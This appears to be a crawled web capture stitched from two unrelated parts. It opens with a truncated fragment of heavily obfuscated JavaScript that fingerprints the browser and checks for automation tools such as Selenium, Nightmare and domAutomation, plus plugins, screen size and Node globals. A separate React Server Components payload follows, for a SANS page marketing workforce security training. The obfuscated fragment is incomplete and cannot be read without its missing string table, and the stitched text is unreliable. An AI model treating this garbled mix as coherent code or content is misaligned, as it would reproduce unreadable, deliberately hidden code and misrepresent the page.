_0x4a06f0=awesomium;return _0x4a06f0;}],[_0x9bf6('0x125', '\x4a\x48\x47\x6c'),_0x9bf6('0x126', '\x76\x55\x66\x79'),function(){var _0x213657=puffinDevice;return _0x213657;}],[_0x9bf6('0x127', '\x4a\x48\x47\x6c'),_0x9bf6('0x128', '\x49\x5e\x74\x41'),function(){var _0x4bbb60=__nightmare;return _0x4bbb60;}],[_0x9bf6('0x129', '\x66\x63\x30\x34'),_0x9bf6('0x122', '\x4b\x6d\x5a\x55'),function(){var _0x205e46=domAutomation;return _0x205e46;}],[_0x9bf6('0x12a', '\x4a\x48\x47\x6c'),_0x9bf6('0x12b', '\x75\x64\x29\x5d'),function(){var _0x6b86f7=domAutomationController;return _0x6b86f7;}],[_0x9bf6('0x12c', '\x6b\x62\x51\x25'),_0x9bf6('0x12d', '\x23\x67\x39\x68'),function(){var _0x4e1117=_Selenium_IDE_Recorder;return _0x4e1117;}],[_0x9bf6('0x12e', '\x47\x25\x78\x63'),_0x9bf6('0xfe', '\x4e\x6c\x72\x75'),function(){return document[_0x9bf6('0x12f', '\x47\x25\x78\x63')];}],[_0x9bf6('0x130', '\x32\x70\x5e\x23'),_0x9bf6('0x131', '\x71\x6e\x64\x23'),function(){return document[_0x9bf6('0x132', '\x2a\x6d\x67\x43')];}],[_0x9bf6('0x133', '\x6c\x39\x34\x73'),_0x9bf6('0x134', '\x45\x52\x35\x49'),function(){return process[_0x9bf6('0x135', '\x44\x75\x56\x67')];}],[_0x9bf6('0x136', '\x75\x64\x29\x5d'),_0x9bf6('0xfe', '\x4e\x6c\x72\x75'),function(){return global[_0x9bf6('0x137', '\x67\x63\x58\x33')];}],[_0x9bf6('0x138', '\x47\x25\x78\x63'),_0x9bf6('0x139', '\x4e\x45\x23\x4e'),function(){return global[_0x9bf6('0x13a', '\x42\x2a\x45\x76')];}],[_0x9bf6('0x13b', '\x41\x57\x36\x62'),_0x9bf6('0x13c', '\x64\x41\x21\x47'),function(){return WebAssembly;}],[_0x9bf6('0x13d', '\x45\x52\x35\x49'),_0x9bf6('0x134', '\x45\x52\x35\x49'),function(){return _0x2de8f6[_0x9bf6('0x13e', '\x54\x41\x40\x4b')](require,'\x66\x73');}],[_0x9bf6('0x13f', '\x47\x6c\x68\x33'),_0x9bf6('0x100', '\x6b\x62\x51\x25'),function(){return _0x2de8f6[_0x9bf6('0x140', '\x5e\x44\x75\x51')](globalThis,global);}],[_0x9bf6('0x141', '\x4a\x69\x33\x50'),_0x9bf6('0x142', '\x4e\x6c\x72\x75'),function(){return window[_0x9bf6('0x143', '\x45\x52\x35\x49')]();}],[_0x9bf6('0x144', '\x47\x25\x78\x63'),_0x9bf6('0x145', '\x29\x31\x34\x53'),function(){return navigator[_0x9bf6('0x146', '\x23\x4e\x48\x38')];}],[_0x9bf6('0x147', '\x5a\x5b\x5d\x42'),_0x9bf6('0x148', '\x76\x21\x39\x67'),function(){return navigator[_0x9bf6('0x149', '\x45\x6a\x5b\x40')];}],[_0x9bf6('0x14a', '\x4b\x6d\x5a\x55'),_0x9bf6('0x124', '\x6b\x21\x69\x71'),function(){return navigator[_0x9bf6('0x14b', '\x49\x35\x34\x55')];}],[_0x9bf6('0x14c', '\x32\x4c\x5d\x6a'),_0x9bf6('0x14d', '\x64\x5e\x2a\x76'),function(){return _0x2de8f6[_0x9bf6('0x14e', '\x4b\x6d\x5a\x55')](navigator[_0x9bf6('0x14f', '\x4f\x39\x50\x70')],'\x43');}],[_0x9bf6('0x150', '\x66\x63\x30\x34'),_0x9bf6('0x151', '\x44\x75\x56\x67'),function(){window[_0x9bf6('0x152', '\x4a\x48\x47\x6c')]=Object[_0x9bf6('0x153', '\x45\x52\x35\x49')](window);return window[_0x9bf6('0x154', '\x4e\x6c\x72\x75')][_0x9bf6('0x155', '\x67\x63\x58\x33')];}],[_0x9bf6('0x156', '\x65\x55\x2a\x58'),_0x9bf6('0x157', '\x32\x4c\x5d\x6a'),function(){return window[_0x9bf6('0x158', '\x7a\x64\x63\x56')]==0x0;}],[_0x9bf6('0x159', '\x23\x4e\x48\x38'),_0x9bf6('0x15a', '\x68\x66\x23\x57'),function(){return _0x2de8f6[_0x9bf6('0x15b', '\x32\x70\x5e\x23')](window[_0x9bf6('0x15c', '\x6b\x21\x69\x71')],0x0);}],[_0x9bf6('0x15d', '\x23\x67\x39\x68'),_0x9bf6('0x15e', '\x2a\x6d\x67\x43'),function(){return window[_0x9bf6('0x15f', '\x23\x4e\x48\x38')];}],[_0x9bf6('0x160', '\x79\x5e\x51\x66'),_0x9bf6('0x157', '\x32\x4c\x5d\x6a'),function(){return window[_0x9bf6('0x161', '\x24\x6a\x72\x42')][_0x9bf6('0x162', '\x7a\x64\x63\x56')]();}],[_0x9bf6('0x163', '\x76\x55\x66\x79'),_0x9bf6('0x103', '\x71\x6e\x64\x23'),function(){return _0x2de8f6[_0x9bf6('0x164', '\x6b\x21\x69\x71')](Boolean,_0x2de8f6[_0x9bf6('0x165', '\x49\x5e\x74\x41')](typeof process,_0x9bf6('0x166', '\x45\x6a\x5b\x40'))&&process[_0x9bf6('0x167', '\x49\x35\x34\x55')]&&process[_0x9bf6('0x168', '\x2a\x6d\x67\x43')][_0x9bf6('0x169', '\x6a\x5e\x2a\x35')]);}],[_0x9bf6('0x16a', '\x24\x6a\x72\x42'),_0x9bf6('0x16b', '\x76\x21\x39\x67'),function(){return document[_0x9bf6('0x16c', '\x4f\x7a\x54\x21')];}],[_0x9bf6('0x16d', '\x29\x31\x34\x53'),_0x9bf6('0x16e', '\x75\x39\x43\x5e'),function(){return eval[_0x9bf6('0x16f', '\x23\x4e\x48\x38')]()[_0x9bf6('0xa9', '\x6b\x21\x69\x71')];}],[_0x9bf6('0x170', '\x5d\x43\x6c\x6b'),_0x9bf6('0x16e', '\x75\x39\x43\x5e'),function(){return navigator[_0x9bf6('0x171', '\x6a\x5e\x2a\x35')][_0x9bf6('0x172', '\x7a\x64\x63\x56')];}],[_0x9bf6('0x173', '\x4a\x69\x33\x50'),_0x9bf6('0x174', '\x79\x5e\x51\x66'),function(){return deviceType;}],[_0x9bf6('0x175', '\x4e\x6c\x72\x75'),_0x9bf6('0x103', '\x71\x6e\x64\x23'),function(){return screen[_0x9bf6('0x176', '\x32\x4c\x5d\x6a')];}],[_0x9bf6('0x177', '\x23\x67\x39\x68'),_0x9bf6('0xac', '\x64\x41\x21\x47'),function(){return screen[_0x9bf6('0x178', '\x68\x66\x23\x57')];}],[_0x9bf6('0x179', '\x5a\x5b\x5d\x42'),_0x9bf6('0x11e', '\x79\x5e\x51\x66'),function(){var _0x326d93=eoapi;return _0x326d93;}],[_0x9bf6('0x17a', '\x4e\x6c\x72\x75'),_0x9bf6('0x17b', '\x5a\x5b\x5d\x42'),function(){var _0x22d887=eoapi_VerifyThis;return _0x22d887;}],[_0x9bf6('0x17c', '\x74\x63\x6c\x67'),_0x9bf6('0x115', '\x41\x71\x32\x23'),function(){var _0x128fff=eoapi_extInvoke;return _0x128fff;}],[_0x9bf6('0x17d', '\x74\x71\x35\x45'),_0x9bf6('0x17e', '\x66\x63\x30\x34'),function(){var _0x194b6e=eoWebBrowserDispatcher;return _0x194b6e;}],[_0x9bf6('0x17f', '\x75\x39\x43\x5e'),_0x9bf6('0x17b', '\x5a\x5b\x5d\x42'),function(){return window[_0x9bf6('0x180', '\x47\x25\x78\x63')];}],[_0x9bf6('0x181', '\x41\x71\x32\x23'),_0x9bf6('0x16e', '\x75\x39\x43\x5e'),function(){return _0x2de8f6[_0x9bf6('0x182', '\x66\x63\x30\x34')](navigator[_0x9bf6('0x183', '\x42\x2a\x45\x76')][_0x9bf6('0xb3', '\x29\x31\x34\x53')],0x2);}],[_0x9bf6('0x184', '\x47\x6c\x68\x33'),_0x9bf6('0x185', '\x2a\x6d\x67\x43'),function(){return _0x2de8f6[_0x9bf6('0x186', '\x64\x5e\x2a\x76')](navigator[_0x9bf6('0x187', '\x4f\x7a\x54\x21')][_0x9bf6('0x69', '\x40\x34\x72\x43')],0x2);}],[_0x9bf6('0x188', '\x41\x71\x32\x23'),_0x9bf6('0x189', '\x4f\x7a\x54\x21'),function(){return window[_0x9bf6('0x18a', '\x41\x71\x32\x23')];}],[_0x9bf6('0x18b', '\x42\x2a\x45\x76'),_0x9bf6('0x15a', '\x68\x66\x23\x57'),function(){return navigator[_0x9bf6('0x18c', '\x4f\x39\x50\x70')][_0x9bf6('0x18d', '\x6a\x5e\x2a\x35')][0x0][_0x9bf6('0x18e', '\x4f\x7a\x54\x21')];}],[_0x9bf6('0x18f', '\x4b\x6d\x5a\x55'),_0x9bf6('0x16b', '\x76\x21\x39\x67'),function(){return navigator[_0x9bf6('0x190', '\x74\x63\x6c\x67')][_0x9bf6('0x191', '\x32\x70\x5e\x23')][0x1][_0x9bf6('0x192', '\x32\x4c\x5d\x6a')];}],[_0x9bf6('0x193', '\x32\x70\x5e\x23'),_0x9bf6('0x15a', '\x68\x66\x23\x57'),function(){return navigator[_0x9bf6('0x194', '\x64\x5e\x2a\x76')][_0x9bf6('0x195', '\x23\x67\x39\x68')][0x2][_0x9bf6('0x196', '\x47\x25\x78\x63')];}],[_0x9bf6('0x197', '\x47\x6c\x68\x33'),_0x9bf6('0x198', '\x47\x25\x78\x63'),function(){return navigator[_0x9bf6('0x199', '\x23\x67\x39\x68')][_0x9bf6('0x19a', '\x6c\x39\x34\x73')];}],[_0x9bf6('0x19b', '\x6b\x21\x69\x71'),_0x9bf6('0x124', '\x6b\x21\x69\x71'),function(){return navigator[_0x9bf6('0x19c', '\x76\x21\x39\x67')];}],[_0x9bf6('0x19d', '\x5a\x5b\x5d\x42'),_0x9bf6('0x19e', '\x74\x63\x6c\x67'),function(){return navigator[_0x9bf6('0x19f', '\x5d\x43\x6c\x6b')][_0x9bf6('0x1a0', '\x32\x4c\x5d\x6a')];}],[_0x9bf6('0x1a1', '\x2a\x6d\x67\x43'),_0x9bf6('0x1a2', '\x4a\x48\x47\x6c'),function(){return navigator[_0x9bf6('0x1a3', '\x23\x4e\x48\x38')][_0x9bf6('0x1a4', '\x74\x63\x6c\x67')];}]];try{var _0x3c2c97=_0x9bf6('0x1a5', '\x41\x71\x32\x23')[_0x9bf6('0x1a6', '\x6c\x39\x34\x73')]('\x7c'),_0x1cadc0=0x0;while(!![]){switch(_0x3c2c97[_0x1cadc0++]){case'\x30':_0x534bf8[_0x9bf6('0x1a7', '\x41\x71\x32\x23')]([_0x2de8f6[_0x9bf6('0x1a8', '\x74\x71\x35\x45')]('\x27'+_0x310a0e,'\x27')+_0x9bf6('0x1a9', '\x67\x63\x58\x33'),_0x9bf6('0x100', '\x6b\x62\x51\x25'),function(){return _0x310a0e[_0x9bf6('0xf7', '\x41\x57\x36\x62')]();}]);continue;case'\x31':if(!_0x3393fe[_0x9bf6('0x1aa', '\x64\x5e\x2a\x76')])_0x3393fe[_0x9bf6('0x1ab', '\x32\x70\x5e\x23')]=_0x239e1d;continue;case'\x32':while(--_0x7cf1ef){_0x295018=_0x2de8f6[_0x9bf6('0x1ac', '\x32\x70\x5e\x23')](_0x295018[_0x9bf6('0x3a', '\x47\x6c\x68\x33')](0x1),_0x295018[0x0]);}continue;case'\x33':var _0x2abcc0=_0x9bf6('0x1ad', '\x32\x70\x5e\x23');continue;case'\x34':if(_0x5cefcf){try{_0x239487[_0x9bf6('0x1ae', '\x4f\x7a\x54\x21')]=_0x2de8f6[_0x9bf6('0x1af', '\x6b\x62\x51\x25')](_0x584c08,_0x5cefcf);}catch(_0x414616){}}continue;case'\x35':var _0x310a0e=_0x9bf6('0x1b0', '\x79\x5e\x51\x66');continue;case'\x36':var _0x295018=_0x2abcc0;continue;case'\x37':var _0x7cf1ef=_0x2de8f6[_0x9bf6('0x1b1', '\x76\x21\x39\x67')](_0x2abcc0[_0x9bf6('0x1b2', '\x6c\x39\x34\x73')],0x2);continue;case'\x38':if(_0x5da31e){_0x534bf8[_0x9bf6('0x1b3', '\x4e\x45\x23\x4e')]([_0x5da31e,_0x9bf6('0x1b4', '\x65\x55\x2a\x58')]);_0x2de8f6[_0x9bf6('0x1b5', '\x47\x25\x78\x63')](_0x33d6f9,_0x2de8f6[_0x9bf6('0x1b6', '\x4a\x69\x33\x50')](_0x2bec98,_0x534bf8));}continue;case'\x39':var _0x497790=0x4;continue;case'\x31\x30':_0x5170a4[_0x9bf6('0x1b7', '\x6b\x62\x51\x25')](_0x9bf6('0x1b8', '\x75\x39\x43\x5e'))[_0x9bf6('0x1b9', '\x6c\x39\x34\x73')]=_0x2de8f6[_0x9bf6('0x1ba', '\x74\x63\x6c\x67')](_0x9bf6('0x1bb', '\x74\x63\x6c\x67'),_0x3393fe[_0x9bf6('0x1bc', '\x45\x6a\x5b\x40')][_0x9bf6('0x1bd', '\x65\x55\x2a\x58')]());continue;case'\x31\x31':_0x2de8f6[_0x9bf6('0x1be', '\x74\x63\x6c\x67')](_0x33d6f9,_0x2de8f6[_0x9bf6('0x1bf', '\x6a\x5e\x2a\x35')](_0x2bec98,_0x534bf8));continue;case'\x31\x32':while(--_0x497790){_0x2abcc0=_0x2abcc0[_0x9bf6('0x1c0', '\x4f\x39\x50\x70')](0x1)+_0x2abcc0[0x0];}continue;case'\x31\x33':_0x2de8f6[_0x9bf6('0x1c1', '\x24\x6a\x72\x42')](_0x1ec1c0);continue;}break;}}catch(_0xcbb0a5){_0x5170a4[_0x9bf6('0x1c2', '\x67\x63\x58\x33')](_0x9bf6('0x1c3', '\x23\x67\x39\x68'))[_0x9bf6('0x1c4', '\x75\x64\x29\x5d')]=_0x2de8f6[_0x9bf6('0x1c5', '\x41\x57\x36\x62')](_0x9bf6('0x1c6', '\x32\x4c\x5d\x6a'),_0x3393fe[_0x9bf6('0x1ab', '\x32\x70\x5e\x23')](_0xcbb0a5[_0x9bf6('0x1c7', '\x4e\x45\x23\x4e')]));}finally{if(_0x5cefcf)_0x239487[_0x9bf6('0x1c8', '\x5e\x44\x75\x51')]=_0x5cefcf;}}());

--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/for-organizations/workforce?_rsc=1udh1
body_size: 8411
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
10:I[75548,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"AnimateInWrapper"]
11:I[53416,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"Breadcrumbs"]
12:I[47532,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
13:I[13496,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],""]
14:I[35105,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"Image"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","for-organizations/workforce","c"],[["slugs","for-organizations/workforce","c"],{"children":["__PAGE__",{}]}],[["slugs","for-organizations/workforce","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","wqQsdv0QcYCNSLIkH1Fmdv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","wqQsdv0QcYCNSLIkH1Fmdm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/for-organizations","title":"For Organizations"},{"href":"/for-organizations/workforce","title":"Workforce Security and Risk Training"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Workforce Security and Risk Training "}],"",["$","p",null,{"className":"secondary-hero__text","children":"Training Built by Experts. Designed to Manage Workforce Risk. "}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"/about/contact#connect-with-a-training-advisor","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Contact Us | Location: /about/contact#connect-with-a-training-advisor "},"children":"Contact Us"}],"$undefined"]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"Workforce Security","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2ba57f315f62b5ca/684a823560a24d3f6070b8e7/WF_1_logo_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],"$undefined",[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@15"}]]]}]
15:["$@16","$@17","$@18","$@19","$@1a"]
16:["$","$L10","0",{"children":"$L1b"}]
1c:I[43294,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
1b:["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"What is Workforce Security and Risk Training?"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Employees are an organizationâ€™s strongest defense against cyber risk, but generic, one-size-fits-all training rarely helps them apply that strength in their daily work. To truly reduce risk, organizations need programs that connect with people in their roles, show them how to respond to real threats, and measure progress over time."}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"This is what SANS Workforce Training delivers: expert-led, role-based learning that strengthens your culture and makes security part of how your organization operates."}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L1c",null,{"className":"media__video","thumbnail":{"alt":"","height":572,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt655e54af0633e319/67abd91c0b17d7f0c5053c94/572x572_cover_image.png","width":572},"youtubeId":"","video":{"type":"video/mp4","url":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt92109f8f121df061/68b2080e98564f0217b4b956/SANS-Workforce-Promotional.mp4"},"isInModal":"$undefined"}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
1d:I[67866,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CarouselWithLabels"]
19:["$","$L10","3",{"className":"quote-card-carousel__wrapper","children":["$","$L1d",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"Discover the Impact of SANS Training"},"hideTitle":true,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Whether for our developers, administrators, or executives, the SANS Security Awareness training curriculum hits the nail on the head! I canâ€™t begin to count how many conversations have been sparked, relevant questions have been asked, light-bulbs of understanding have lit up, and less secure behaviors have changed as a result of this content. We are grateful for the positive impact SANS has had on the security of our organization and the clients we serve, and look forward to many years of partnering together.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Workforce Security Customer"}],""]}]]}]}]]}]]}]}]
1a:["$","$L10","4",{"children":["$","section",null,{"className":"c-promotional-content-banner","id":"","children":["$","div",null,{"id":"$undefined","className":"c-grid promotional-content-banner__grid grid--has-container grid--columns-12","children":["$","div",null,{"id":"$undefined","className":"grid__item promotional-content-banner__grid-item promotional-content-banner__grid-item--is-large u-bg-color-surface-secondary","children":["$","div",null,{"className":"promotional-content-banner__grid-item-children","children":[["$","h2",null,{"className":"c-heading heading--is-h5 heading--is-h3-desktop promotional-content-banner__title","children":"Transform Your Security Culture With SANS"}],["$","p",null,{"className":"c-text promotional-content-banner__description","children":"Discover how SANS can help you create lasting, behavior-driven changes across your workforce."}],false,["$","$L12",null,{"asElement":"$13","className":"promotional-content-banner__cta","href":"/about/contact#connect-with-a-training-advisor","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Content Banner | Title: Contact Us| Location: /about/contact#connect-with-a-training-advisor "},"children":"Contact Us"}]]}]}]}]}]}]
1e:I[78974,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
18:["$","$L10","2",{"children":["$","section",null,{"className":"c-container c-promotional-icon-block","id":"","children":[["$","div",null,{"id":"$undefined","className":"c-grid c-headline promotional-icon-block__headline grid--columns-6 grid--columns-tablet-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-9 headline__content","children":[["$","div",null,{"className":"headline__title-wrapper","children":["$undefined",["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop headline__title","children":"Delivery and Experience"}]]}],["$","p",null,{"className":"headline__text","children":"What you can count on when deploying training across your organization."}]]}],false]}],["$","div",null,{"id":"$undefined","className":"c-grid promotional-icon-block__grid grid--columns-12","children":[["$","div","0",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Fast, flexible modules"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Designed to fit into the flow of work, SCORM-compliant lessons take just minutes to complete."}],"$undefined",["$","$L1e",null,{"className":"promotional-icon-block__item-icon","name":"play","size":24}]]}],["$","div","1",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Real-world, scenario-driven content"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Covers the threats users actually faceâ€”like phishing, social engineering, and AI misuseâ€”through engaging, practical examples."}],"$undefined",["$","$L1e",null,{"className":"promotional-icon-block__item-icon","name":"degree","size":24}]]}],["$","div","2",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Clear visibility into progress and impact"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Track completion, measure behavior change, and demonstrate value with LMS reports and 